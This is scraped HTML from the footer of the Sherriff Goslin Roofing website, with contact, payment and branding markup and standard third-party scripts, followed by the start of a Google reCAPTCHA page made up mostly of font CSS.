																																																</li>						<li class=" np-118">
              <a href="https://www.sherriffgoslin.com/residential-roofing-parent/roofing-services/our-guarantees.html" >
              Warranties & Guarantees              </a>
              </li>						<li class=" np-79">
              <a href="https://www.sherriffgoslin.com/about/careers.html" >
              Careers              </a>
              </li>            						<li class=" np-171">
						  <a href="/branch-locator.html" >
						    Branch Locator						  </a>
						</li>      </ul>
    </nav>
  </div>
</section>

<div class="footer-callout">
  <div class="row">
    <!-- Main Content -->
    <div class="columns small-12 large-3"> <div class="footer-disclaimer"> <img src="/images/cc_logos.png" alt="Sherriff Goslin Roofing will accept Visa&reg;, Discover&reg;, Mastercard&reg;, and American Express&reg; credit cards. Credit card transactions will be assessed a 4.00% non-refundable processing fee." class="cc-icons"> <p>Sherriff Goslin Roofing will accept Visa&reg;, Discover&reg;, Mastercard&reg;, and American Express&reg; credit cards. Credit card transactions will be assessed a 3.00% non-refundable processing fee.</p> <a id="bbblink" class="ruhzbus" href="https://www.bbb.org/us/mi/battle-creek/profile/roofing-contractors/sherriff-goslin-company-0372-15003531#bbbseal" title="SherriffGoslin Company, Roofing Contractors, Battle Creek, MI" style="display: block;position: relative;overflow: hidden; width: 100px; height: 45px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://seal-westernmichigan.bbb.org/logo/ruhzbus/sherriff-goslin-company-15003531.png" width="200" height="45" alt="SherriffGoslin Company, Roofing Contractors, Battle Creek, MI"></a> <script type="text/javascript">var bbbprotocol = ( ("https:" == document.location.protocol) ? "https://" : "http://" ); (function(){var s=document.createElement('script');s.src=bbbprotocol + 'seal-westernmichigan.bbb.org' + unescape('%2Flogo%2Fsherriff-goslin-company-15003531.js');s.type='text/javascript';s.async=true;var st=document.getElementsByTagName('script');st=st[st.length-1];var pt=st.parentNode;pt.insertBefore(s,pt.nextSibling);})();</script> </div> </div>
           <div class="columns small-12 large-6"> <div class="footer-tagline">Sherriff Goslin Roofing | Quality Roofing Since 1906 <br><span>Serving Michigan, Indiana, and Ohio</span> </div> <div class="contact-corporate"> <a href="/contact-us.html">Contact Corporate &gt;</a> </div> <div class="social-links icon-colors"> <a href="https://www.facebook.com/SherriffGoslinCorp" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a> <a href="https://www.youtube.com/channel/UCjpQWeqm_lmedezGn3vnDFA" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a> <a href="https://www.instagram.com/sherriffgoslinroofing/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a> </div> </div>            <div class="columns small-12 large-3"> <div class="footer-corporate-contact"> <div class="footer-contact-info"> <div class="footer-phone-info"> <div class="phone-number"> <a href="tel:8009677663">(800) 967-7663</a> </div> </div> </div> <div class="footer-address-info" style="margin-bottom:10px;"> <a href="https://goo.gl/maps/djNeWWAdkSL2nTHb6" target="_blank">10 Ave. C, Battle Creek, MI 49037</a> </div> <a href="https://urldefense.proofpoint.com/v2/url?u=https-3A__53.billerdirectexpress.com_ebpp_SherriffGos_-3Ftab-3Dpaynow&amp;d=DwMFaQ&amp;c=euGZstcaTDllvimEN8b7jXrwqOf-v5A_CdpgnVfiiMM&amp;r=1PBQ1DihT9FUYS5rKDceRaeBvgLhLcTThKQyjJbsffk&amp;m=zMohogPpwUcJhIHSu_TmwIKLcusFi__tgaG7Y7SQBsYhYdhPcvOPUhAv5KJPUo2t&amp;s=y6QioS62XMr4oDaAoE64m8P5b5tGKaF30kqLyAQc-sQ&amp;e=" class="button secondary" target="_blank">Pay Invoice</a> </div> </div>      </div>
</div>
<footer class="page-footer">
  <div class="row expanded align-center align-middle">
  <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
			<a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
    <div class="columns xlarge-8 large-9 large-order-2 small-12">
      <div class="footer-copyright">
        The contents of this webpage are Copyright &copy; 2026 Sherriff Goslin Company. All Rights Reserved. <br/>
        <a href="/cm">Manage</a> |
        <a href="/privacy.html">Privacy</a>
      </div>
      <div class="footer-disclaimer">
        <div class="footer-disclaimer-description">
                  </div>
        <div class="footer-disclaimer-links">
                  </div>
      </div>
    </div>
    
  </div>
</footer>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')
  </script> 

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.3/waypoints.min.js"></script>

  <script src="/js/site.min.js?v=1758581923497"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e043c597e4a54f0fb3fae68a0c188748","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc2hlcnJpZmZnb3NsaW4uY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ndm7u16en560
body_size: 48635
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, 